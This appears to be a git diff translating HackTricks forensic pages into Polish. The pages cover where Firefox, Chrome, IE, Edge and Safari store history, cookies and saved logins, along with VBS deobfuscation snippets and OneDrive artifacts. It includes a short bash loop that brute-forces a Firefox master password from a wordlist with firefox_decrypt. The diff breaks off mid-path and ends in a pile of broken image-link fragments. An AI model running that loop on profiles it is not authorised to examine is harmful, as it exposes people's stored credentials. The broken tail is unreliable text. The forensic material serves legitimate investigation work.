+- **favicons.sqlite**: Przechowuje favikony.
+- **prefs.js**: Ustawienia i preferencje użytkownika.
+- **downloads.sqlite**: Starsza baza danych pobrań, teraz zintegrowana z places.sqlite.
+- **thumbnails**: Miniatury stron internetowych.
+- **logins.json**: Szyfrowane informacje logowania.
+- **key4.db** lub **key3.db**: Przechowuje klucze szyfrujące do zabezpieczania wrażliwych informacji.
-Additionally, checking the browser’s anti-phishing settings can be done by searching for `browser.safebrowsing` entries in `prefs.js`, indicating whether safe browsing features are enabled or disabled.
-
-To try to decrypt the master password, you can use [https://github.com/unode/firefox_decrypt](https://github.com/unode/firefox_decrypt)\
-With the following script and call you can specify a password file to brute force:
+Dodatkowo, sprawdzenie ustawień przeglądarki dotyczących ochrony przed phishingiem można przeprowadzić, wyszukując wpisy `browser.safebrowsing` w `prefs.js`, co wskazuje, czy funkcje bezpiecznego przeglądania są włączone czy wyłączone.
+Aby spróbować odszyfrować hasło główne, możesz użyć [https://github.com/unode/firefox_decrypt](https://github.com/unode/firefox_decrypt)\
+Za pomocą poniższego skryptu i wywołania możesz określić plik haseł do ataku siłowego:
```bash:brute.sh
#!/bin/bash
#./brute.sh top-passwords.txt 2>/dev/null | grep -A2 -B2 "chrome:"
passfile=$1
while read pass; do
- echo "Trying $pass"
- echo "$pass" | python firefox_decrypt.py
+echo "Trying $pass"
+echo "$pass" | python firefox_decrypt.py
done < $passfile
```
-
.png>)
## Google Chrome
-Google Chrome stores user profiles in specific locations based on the operating system:
+Google Chrome przechowuje profile użytkowników w określonych lokalizacjach w zależności od systemu operacyjnego:
- **Linux**: `~/.config/google-chrome/`
- **Windows**: `C:\Users\XXX\AppData\Local\Google\Chrome\User Data\`
- **MacOS**: `/Users/$USER/Library/Application Support/Google/Chrome/`
-Within these directories, most user data can be found in the **Default/** or **ChromeDefaultData/** folders. The following files hold significant data:
+W tych katalogach większość danych użytkownika można znaleźć w folderach **Default/** lub **ChromeDefaultData/**. Następujące pliki zawierają istotne dane:
-- **History**: Contains URLs, downloads, and search keywords. On Windows, [ChromeHistoryView](https://www.nirsoft.net/utils/chrome_history_view.html) can be used to read the history. The "Transition Type" column has various meanings, including user clicks on links, typed URLs, form submissions, and page reloads.
-- **Cookies**: Stores cookies. For inspection, [ChromeCookiesView](https://www.nirsoft.net/utils/chrome_cookies_view.html) is available.
-- **Cache**: Holds cached data. To inspect, Windows users can utilize [ChromeCacheView](https://www.nirsoft.net/utils/chrome_cache_view.html).
-- **Bookmarks**: User bookmarks.
-- **Web Data**: Contains form history.
-- **Favicons**: Stores website favicons.
-- **Login Data**: Includes login credentials like usernames and passwords.
-- **Current Session**/**Current Tabs**: Data about the current browsing session and open tabs.
-- **Last Session**/**Last Tabs**: Information about the sites active during the last session before Chrome was closed.
-- **Extensions**: Directories for browser extensions and addons.
-- **Thumbnails**: Stores website thumbnails.
-- **Preferences**: A file rich in information, including settings for plugins, extensions, pop-ups, notifications, and more.
-- **Browser’s built-in anti-phishing**: To check if anti-phishing and malware protection are enabled, run `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`. Look for `{"enabled: true,"}` in the output.
+- **Historia**: Zawiera adresy URL, pobrania i słowa kluczowe wyszukiwania. W systemie Windows można użyć [ChromeHistoryView](https://www.nirsoft.net/utils/chrome_history_view.html) do odczytania historii. Kolumna "Typ przejścia" ma różne znaczenia, w tym kliknięcia użytkownika w linki, wpisane adresy URL, przesyłanie formularzy i przeładowania stron.
+- **Ciasteczka**: Przechowuje ciasteczka. Do inspekcji dostępny jest [ChromeCookiesView](https://www.nirsoft.net/utils/chrome_cookies_view.html).
+- **Cache**: Przechowuje dane w pamięci podręcznej. Aby sprawdzić, użytkownicy Windows mogą skorzystać z [ChromeCacheView](https://www.nirsoft.net/utils/chrome_cache_view.html).
+- **Zakładki**: Zakładki użytkownika.
+- **Dane sieciowe**: Zawiera historię formularzy.
+- **Favikony**: Przechowuje favikony stron internetowych.
+- **Dane logowania**: Zawiera dane logowania, takie jak nazwy użytkowników i hasła.
+- **Bieżąca sesja**/**Bieżące karty**: Dane o bieżącej sesji przeglądania i otwartych kartach.
+- **Ostatnia sesja**/**Ostatnie karty**: Informacje o stronach aktywnych podczas ostatniej sesji przed zamknięciem Chrome.
+- **Rozszerzenia**: Katalogi dla rozszerzeń przeglądarki i dodatków.
+- **Miniatury**: Przechowuje miniatury stron internetowych.
+- **Preferencje**: Plik bogaty w informacje, w tym ustawienia dla wtyczek, rozszerzeń, wyskakujących okienek, powiadomień i innych.
+- **Wbudowana ochrona przed phishingiem przeglądarki**: Aby sprawdzić, czy ochrona przed phishingiem i złośliwym oprogramowaniem jest włączona, uruchom `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`. Szukaj `{"enabled: true,"}` w wynikach.
-## **SQLite DB Data Recovery**
+## **Odzyskiwanie danych z bazy SQLite**
-As you can observe in the previous sections, both Chrome and Firefox use **SQLite** databases to store the data. It's possible to **recover deleted entries using the tool** [**sqlparse**](https://github.com/padfoot999/sqlparse) **or** [**sqlparse_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
+Jak można zauważyć w poprzednich sekcjach, zarówno Chrome, jak i Firefox używają baz danych **SQLite** do przechowywania danych. Możliwe jest **odzyskanie usuniętych wpisów za pomocą narzędzia** [**sqlparse**](https://github.com/padfoot999/sqlparse) **lub** [**sqlparse_gui**](https://github.com/mdegrazia/SQLite-Deleted-Records-Parser/releases).
## **Internet Explorer 11**
-Internet Explorer 11 manages its data and metadata across various locations, aiding in separating stored information and its corresponding details for easy access and management.
+Internet Explorer 11 zarządza swoimi danymi i metadanymi w różnych lokalizacjach, co ułatwia oddzielanie przechowywanych informacji i ich odpowiadających szczegółów dla łatwego dostępu i zarządzania.
-### Metadata Storage
+### Przechowywanie metadanych
-Metadata for Internet Explorer is stored in `%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data` (with VX being V01, V16, or V24). Accompanying this, the `V01.log` file might show modification time discrepancies with `WebcacheVX.data`, indicating a need for repair using `esentutl /r V01 /d`. This metadata, housed in an ESE database, can be recovered and inspected using tools like photorec and [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), respectively. Within the **Containers** table, one can discern the specific tables or containers where each data segment is stored, including cache details for other Microsoft tools such as Skype.
+Metadane dla Internet Explorera są przechowywane w `%userprofile%\Appdata\Local\Microsoft\Windows\WebCache\WebcacheVX.data` (gdzie VX to V01, V16 lub V24). Wraz z tym plik `V01.log` może pokazywać różnice w czasie modyfikacji w porównaniu do `WebcacheVX.data`, co wskazuje na potrzebę naprawy za pomocą `esentutl /r V01 /d`. Te metadane, przechowywane w bazie danych ESE, można odzyskać i zbadać za pomocą narzędzi takich jak photorec i [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html). W tabeli **Containers** można dostrzec konkretne tabele lub kontenery, w których przechowywany jest każdy segment danych, w tym szczegóły pamięci podręcznej dla innych narzędzi Microsoft, takich jak Skype.
-### Cache Inspection
+### Inspekcja pamięci podręcznej
-The [IECacheView](https://www.nirsoft.net/utils/ie_cache_viewer.html) tool allows for cache inspection, requiring the cache data extraction folder location. Metadata for cache includes filename, directory, access count, URL origin, and timestamps indicating cache creation, access, modification, and expiry times.
+Narzędzie [IECacheView](https://www.nirsoft.net/utils/ie_cache_viewer.html) umożliwia inspekcję pamięci podręcznej, wymagając lokalizacji folderu z danymi pamięci podręcznej. Metadane pamięci podręcznej obejmują nazwę pliku, katalog, liczbę dostępu, pochodzenie URL oraz znaczniki czasowe wskazujące czasy utworzenia, dostępu, modyfikacji i wygaśnięcia pamięci podręcznej.
-### Cookies Management
+### Zarządzanie ciasteczkami
-Cookies can be explored using [IECookiesView](https://www.nirsoft.net/utils/iecookies.html), with metadata encompassing names, URLs, access counts, and various time-related details. Persistent cookies are stored in `%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies`, with session cookies residing in memory.
+Ciasteczka można przeglądać za pomocą [IECookiesView](https://www.nirsoft.net/utils/iecookies.html), a metadane obejmują nazwy, adresy URL, liczby dostępu i różne szczegóły czasowe. Ciasteczka trwałe są przechowywane w `%userprofile%\Appdata\Roaming\Microsoft\Windows\Cookies`, a ciasteczka sesyjne znajdują się w pamięci.
-### Download Details
+### Szczegóły pobierania
-Downloads metadata is accessible via [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), with specific containers holding data like URL, file type, and download location. Physical files can be found under `%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory`.
+Metadane pobierania są dostępne za pośrednictwem [ESEDatabaseView](https://www.nirsoft.net/utils/ese_database_view.html), a konkretne kontenery przechowują dane takie jak URL, typ pliku i lokalizacja pobierania. Fizyczne pliki można znaleźć w `%userprofile%\Appdata\Roaming\Microsoft\Windows\IEDownloadHistory`.
-### Browsing History
+### Historia przeglądania
-To review browsing history, [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) can be used, requiring the location of extracted history files and configuration for Internet Explorer. Metadata here includes modification and access times, along with access counts. History files are located in `%userprofile%\Appdata\Local\Microsoft\Windows\History`.
+Aby przeglądać historię przeglądania, można użyć [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html), wymagając lokalizacji wyodrębnionych plików historii i konfiguracji dla Internet Explorera. Metadane tutaj obejmują czasy modyfikacji i dostępu, a także liczby dostępu. Pliki historii znajdują się w `%userprofile%\Appdata\Local\Microsoft\Windows\History`.
-### Typed URLs
+### Wpisane adresy URL
-Typed URLs and their usage timings are stored within the registry under `NTUSER.DAT` at `Software\Microsoft\InternetExplorer\TypedURLs` and `Software\Microsoft\InternetExplorer\TypedURLsTime`, tracking the last 50 URLs entered by the user and their last input times.
+Wpisane adresy URL i ich czasy użycia są przechowywane w rejestrze pod `NTUSER.DAT` w `Software\Microsoft\InternetExplorer\TypedURLs` i `Software\Microsoft\InternetExplorer\TypedURLsTime`, śledząc ostatnie 50 adresów URL wprowadzonych przez użytkownika i ich ostatnie czasy wprowadzenia.
## Microsoft Edge
-Microsoft Edge stores user data in `%userprofile%\Appdata\Local\Packages`. The paths for various data types are:
+Microsoft Edge przechowuje dane użytkowników w `%userprofile%\Appdata\Local\Packages`. Ścieżki dla różnych typów danych to:
-- **Profile Path**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC`
-- **History, Cookies, and Downloads**: `C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat`
-- **Settings, Bookmarks, and Reading List**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb`
-- **Cache**: `C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC#!XXX\MicrosoftEdge\Cache`
-- **Last Active Sessions**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active`
+- **Ścieżka profilu**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC`
+- **Historia, ciasteczka i pobrania**: `C:\Users\XX\AppData\Local\Microsoft\Windows\WebCache\WebCacheV01.dat`
+- **Ustawienia, zakładki i lista czytania**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\DataStore\Data\nouser1\XXX\DBStore\spartan.edb`
+- **Pamięć podręczna**: `C:\Users\XXX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC#!XXX\MicrosoftEdge\Cache`
+- **Ostatnie aktywne sesje**: `C:\Users\XX\AppData\Local\Packages\Microsoft.MicrosoftEdge_XXX\AC\MicrosoftEdge\User\Default\Recovery\Active`
## Safari
-Safari data is stored at `/Users/$User/Library/Safari`. Key files include:
+Dane Safari są przechowywane w `/Users/$User/Library/Safari`. Kluczowe pliki to:
-- **History.db**: Contains `history_visits` and `history_items` tables with URLs and visit timestamps. Use `sqlite3` to query.
-- **Downloads.plist**: Information about downloaded files.
-- **Bookmarks.plist**: Stores bookmarked URLs.
-- **TopSites.plist**: Most frequently visited sites.
-- **Extensions.plist**: List of Safari browser extensions. Use `plutil` or `pluginkit` to retrieve.
-- **UserNotificationPermissions.plist**: Domains permitted to push notifications. Use `plutil` to parse.
-- **LastSession.plist**: Tabs from the last session. Use `plutil` to parse.
-- **Browser’s built-in anti-phishing**: Check using `defaults read com.apple.Safari WarnAboutFraudulentWebsites`. A response of 1 indicates the feature is active.
+- **History.db**: Zawiera tabele `history_visits` i `history_items` z adresami URL i znacznikami czasu wizyt. Użyj `sqlite3`, aby zapytać.
+- **Downloads.plist**: Informacje o pobranych plikach.
+- **Bookmarks.plist**: Przechowuje zakładkowane adresy URL.
+- **TopSites.plist**: Najczęściej odwiedzane strony.
+- **Extensions.plist**: Lista rozszerzeń przeglądarki Safari. Użyj `plutil` lub `pluginkit`, aby je odzyskać.
+- **UserNotificationPermissions.plist**: Domeny uprawnione do wysyłania powiadomień. Użyj `plutil`, aby je przeanalizować.
+- **LastSession.plist**: Karty z ostatniej sesji. Użyj `plutil`, aby je przeanalizować.
+- **Wbudowana ochrona przed phishingiem przeglądarki**: Sprawdź, używając `defaults read com.apple.Safari WarnAboutFraudulentWebsites`. Odpowiedź 1 wskazuje, że funkcja jest aktywna.
## Opera
-Opera's data resides in `/Users/$USER/Library/Application Support/com.operasoftware.Opera` and shares Chrome's format for history and downloads.
+Dane Opery znajdują się w `/Users/$USER/Library/Application Support/com.operasoftware.Opera` i dzielą format Chrome'a dla historii i pobrań.
-- **Browser’s built-in anti-phishing**: Verify by checking if `fraud_protection_enabled` in the Preferences file is set to `true` using `grep`.
+- **Wbudowana ochrona przed phishingiem przeglądarki**: Zweryfikuj, sprawdzając, czy `fraud_protection_enabled` w pliku Preferencje jest ustawione na `true` za pomocą `grep`.
-These paths and commands are crucial for accessing and understanding the browsing data stored by different web browsers.
+Te ścieżki i polecenia są kluczowe dla uzyskania dostępu i zrozumienia danych przeglądania przechowywanych przez różne przeglądarki internetowe.
## References
- [https://nasbench.medium.com/web-browsers-forensics-7e99940c579a](https://nasbench.medium.com/web-browsers-forensics-7e99940c579a)
- [https://www.sentinelone.com/labs/macos-incident-response-part-3-system-manipulation/](https://www.sentinelone.com/labs/macos-incident-response-part-3-system-manipulation/)
- [https://books.google.com/books?id=jfMqCgAAQBAJ\&pg=PA128\&lpg=PA128\&dq=%22This+file](https://books.google.com/books?id=jfMqCgAAQBAJ&pg=PA128&lpg=PA128&dq=%22This+file)
-- **Book: OS X Incident Response: Scripting and Analysis By Jaron Bradley pag 123**
-
-
-
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
-
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
+- **Książka: OS X Incident Response: Scripting and Analysis By Jaron Bradley str. 123**
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/desofuscation-vbs-cscript.exe.md b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/desofuscation-vbs-cscript.exe.md
index c22a6f566..49bf8f29a 100644
--- a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/desofuscation-vbs-cscript.exe.md
+++ b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/desofuscation-vbs-cscript.exe.md
@@ -1,50 +1,42 @@
{{#include ../../../banners/hacktricks-training.md}}
-Some things that could be useful to debug/deobfuscate a malicious VBS file:
+Niektóre rzeczy, które mogą być przydatne do debugowania/deobfuskacji złośliwego pliku VBS:
## echo
-
```bash
Wscript.Echo "Like this?"
```
-
-## Commnets
-
+## Komentarze
```bash
' this is a comment
```
-
## Test
-
```bash
cscript.exe file.vbs
```
-
-## Write data to a file
-
+## Zapisz dane do pliku
```js
Function writeBinary(strBinary, strPath)
- Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
+Dim oFSO: Set oFSO = CreateObject("Scripting.FileSystemObject")
- ' below lines purpose: checks that write access is possible!
- Dim oTxtStream
+' below lines purpose: checks that write access is possible!
+Dim oTxtStream
- On Error Resume Next
- Set oTxtStream = oFSO.createTextFile(strPath)
+On Error Resume Next
+Set oTxtStream = oFSO.createTextFile(strPath)
- If Err.number <> 0 Then MsgBox(Err.message) : Exit Function
- On Error GoTo 0
+If Err.number <> 0 Then MsgBox(Err.message) : Exit Function
+On Error GoTo 0
- Set oTxtStream = Nothing
- ' end check of write access
+Set oTxtStream = Nothing
+' end check of write access
- With oFSO.createTextFile(strPath)
- .Write(strBinary)
- .Close
- End With
+With oFSO.createTextFile(strPath)
+.Write(strBinary)
+.Close
+End With
End Function
```
-
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/local-cloud-storage.md b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/local-cloud-storage.md
index 99792162b..8a32e2bf6 100644
--- a/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/local-cloud-storage.md
+++ b/src/forensics/basic-forensic-methodology/specific-software-file-type-tricks/local-cloud-storage.md
@@ -1,114 +1,97 @@
-# Local Cloud Storage
+# Lokalna Chmura
{{#include ../../../banners/hacktricks-training.md}}
-
-
-\
-Use [**Trickest**](https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
-Get Access Today:
-
-{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
## OneDrive
-In Windows, you can find the OneDrive folder in `\Users\\AppData\Local\Microsoft\OneDrive`. And inside `logs\Personal` it's possible to find the file `SyncDiagnostics.log` which contains some interesting data regarding the synchronized files:
+W systemie Windows folder OneDrive można znaleźć w `\Users\\AppData\Local\Microsoft\OneDrive`. A wewnątrz `logs\Personal` można znaleźć plik `SyncDiagnostics.log`, który zawiera interesujące dane dotyczące zsynchronizowanych plików:
-- Size in bytes
-- Creation date
-- Modification date
-- Number of files in the cloud
-- Number of files in the folder
-- **CID**: Unique ID of the OneDrive user
-- Report generation time
-- Size of the HD of the OS
+- Rozmiar w bajtach
+- Data utworzenia
+- Data modyfikacji
+- Liczba plików w chmurze
+- Liczba plików w folderze
+- **CID**: Unikalny identyfikator użytkownika OneDrive
+- Czas generowania raportu
+- Rozmiar dysku twardego systemu operacyjnego
-Once you have found the CID it's recommended to **search files containing this ID**. You may be able to find files with the name: _**\.ini**_ and _**\.dat**_ that may contain interesting information like the names of files synchronized with OneDrive.
+Gdy znajdziesz CID, zaleca się **wyszukiwanie plików zawierających ten identyfikator**. Możesz znaleźć pliki o nazwach: _**\.ini**_ i _**\.dat**_, które mogą zawierać interesujące informacje, takie jak nazwy plików zsynchronizowanych z OneDrive.
## Google Drive
-In Windows, you can find the main Google Drive folder in `\Users\
.png)
.png)
 [**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)
[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte) [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte).png)
.png)
.png)
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png)
.png)
.png)
.png)
.png)
.png)
.png)
 (1) (1) (1) (1) (1) (1) (1) (1).png)
 (1) (1) (1) (1) (1) (1) (1) (1) (1).png)
 (1) (1) (1) (1) (1).png)
 (1) (1) (1) (1) (1).png)
.png)
.png)
.png)
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png)
 (1) (1) (1) (1) (1) (1) (1).png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)

 (1).png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
.png)
 (1) (1) (1) (1) (1) (1).png)

.png)
 (1) (1) (1) (1) (1) (1).png)


 (1) (1) (1) (1) (1) (1).png)
{kind=link}
{kind=link}